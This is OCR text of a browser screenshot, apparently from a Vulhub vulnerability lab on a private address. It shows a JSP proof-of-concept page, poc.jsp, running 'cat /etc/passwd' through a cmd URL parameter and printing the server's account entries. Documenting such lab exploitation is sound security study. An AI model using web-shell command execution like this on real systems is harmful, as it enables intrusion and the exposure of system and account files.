 不安全 | 192.168.110.164/poc.jsp?cmd=cat+%2Fetc%2Fpasswd A 9 登录
Vulhub - Docker-C... 百度一下，你就知道 H 真棒壁纸 - wallhave... HFS 信息中心 /hfs/ GitHub 学习通 吾爱破解 吾爱破解 - LCG - LS... Untitled - SiYuan -...
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:/bin/false